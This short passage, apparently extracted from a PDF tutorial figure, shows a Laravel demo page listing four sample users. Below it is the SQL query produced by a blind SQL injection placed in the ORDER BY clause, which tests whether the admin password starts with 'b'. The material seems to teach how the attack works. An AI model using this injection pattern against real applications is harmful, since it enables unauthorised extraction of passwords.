 https://laravel.examples.eiv.dev
https://laravel.examples.eiv.dev/users/example-b...
ID Name Email
1 Dave Singh singh@example.com
2 Cat Williams williams@example.com
3 Brian Jones jones@example.com
4 Amy Smith smith@example.com
select * from `user` order by id = (SELECT 2 FROM admin WHERE id = 2 AND password LIKE "b%")